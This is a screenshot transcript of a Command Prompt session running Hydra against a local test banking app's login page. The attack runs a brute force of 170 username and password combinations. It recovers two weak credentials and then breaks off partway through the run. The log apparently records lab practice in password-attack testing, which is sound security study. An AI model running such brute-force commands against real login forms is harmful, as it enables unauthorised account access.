 Command Prompt
C:\Users\lenovo\Desktop\thc-hydra>
C:\Users\lenovo\Desktop\thc-hydra>hydra -V -L usernamelist.txt -P passwordlist.txt localhost http-form-post "/bank/login.php:email=^USER^&password=^PASS^&login=login:In
correct Email or Password!!!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-03 22:28:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 170 login tries (l:10/p:17), ~11 tries per task
[DATA] attacking http-post-form://localhost:80/bank/login.php:email=^USER^&password=^PASS^&login=login:Incorrect Email or Password!!!
[ATTEMPT] target localhost - login "admin" - pass "hi" - 1 of 170 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 170 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "3245" - 3 of 170 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "setresult" - 4 of 170 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "setpw123" - 5 of 170 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "somepassword234" - 6 of 170 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "211" - 7 of 170 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "125487" - 8 of 170 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwert" - 9 of 170 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 10 of 170 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "admin" - 11 of 170 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nasscom" - 12 of 170 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pranav" - 13 of 170 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "try123" - 14 of 170 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "mypassword" - 15 of 170 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "onetwothree" - 16 of 170 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pranav" - 17 of 170 [child 0] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "hi" - 18 of 170 [child 2] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "12345" - 19 of 170 [child 5] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "3245" - 20 of 170 [child 4] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "setresult" - 21 of 170 [child 3] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "setpw123" - 22 of 170 [child 8] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "somepassword234" - 23 of 170 [child 9] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "211" - 24 of 170 [child 15] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "125487" - 25 of 170 [child 6] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "qwert" - 26 of 170 [child 13] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "password" - 27 of 170 [child 14] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "admin" - 28 of 170 [child 7] (0/0)
[80][http-post-form] host: localhost   login: admin   password: 12345
[ATTEMPT] target localhost - login "pk" - pass "nasscom" - 29 of 170 [child 11] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "pranav" - 30 of 170 [child 12] (0/0)
[ATTEMPT] target localhost - login "pk" - pass "try123" - 31 of 170 [child 1] (0/0)
[80][http-post-form] host: localhost   login: pk   password: 211
[ATTEMPT] target localhost - login "pranavkhurana" - pass "hi" - 35 of 170 [child 15] (0/0)